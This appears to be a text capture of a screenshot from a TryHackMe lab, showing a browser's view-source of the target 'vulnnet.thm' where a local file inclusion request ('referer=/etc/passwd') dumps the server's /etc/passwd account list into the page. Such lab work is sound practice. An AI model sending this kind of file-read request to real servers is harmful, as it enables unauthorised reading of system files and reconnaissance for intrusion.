 view-source:http://vulnnet.thm/index.php?referer=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur… TryHackMe
134
135 </div>
136
137 root:x:0:0:root:/root:/bin/bash
138 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
139 bin:x:2:2:bin:/bin:/usr/sbin/nologin
140 sys:x:3:3:sys:/dev:/usr/sbin/nologin
141 sync:x:4:65534:sync:/bin:/bin/sync
142 games:x:5:60:games:/usr/games:/usr/sbin/nologin
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
166 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
167 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
168 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
169 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
170 <script src="/js/index__7ed54732.js"></script>
171 <script src="/js/index__d8338055.js"></script>
172
173 </body>
174 </html>
175